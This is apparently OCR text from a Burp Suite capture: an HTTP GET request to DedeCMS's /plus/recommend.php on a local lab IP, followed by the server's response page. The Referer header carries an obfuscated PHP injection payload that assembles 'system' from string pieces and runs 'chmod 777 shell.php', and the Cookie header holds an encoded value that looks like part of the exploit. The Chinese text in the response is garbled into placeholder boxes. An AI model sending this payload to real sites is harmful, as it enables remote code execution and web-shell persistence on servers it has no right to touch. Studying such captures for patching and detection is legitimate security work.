 Request
Pretty Raw Hex
\n
1 GET /plus/recommend.php HTTP/1.1
2 Host: 192.168.123.119
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: <?php $a='sys';$b='tem';$c=$a.$b;$c('chmod 777 shell.php');?>
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=1b6pho7jubuv0f94dk5d3sv1lt; OrdersId=
497fCFMACQYBVQYIB1UHAQYAB1VXVAMAAFhVWQFkHGcFBAABVgILDgdSZHYFAVU
11 Connection: close
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
14 <meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no">
15 <meta name="renderer" content="webkit">
16 <meta http-equiv="Cache-Control" content="no-siteapp" />
17 <link rel="stylesheet" type="text/css" href="
/assets/pkg/uikit/css/uikit.min.css" />
18 <link rel="stylesheet" type="text/css" href="
/assets/css/manage.dede.css">
19 <base target='_self'/>
20 </head>
21 <body>
22
23 <center style="width:450px" class="uk-container">
24
25 <div class="uk-card uk-card-small uk-card-default" style="
margin-top: 50px;">
26 <div class="uk-card-header" style="height:20px">
DedeCMS □□□□□
</div>
27
28 <script>
29 var pgo=0;
30 function JumpUrl(){
31 if(pgo==0){
location='';
pgo=1;
}
32 }
33 document.write(
"<div style='height:130px;font-size:10pt;background:#ffffff'><b
r />");
34 document.write("□□ID□□□□!");
35 document.write(
"<br /><a href=''>□□□□□□□□□□□□□□□□...</a><br/></div>");
36 setTimeout('JumpUrl()',1000);
37 </script>
Search
0 highlights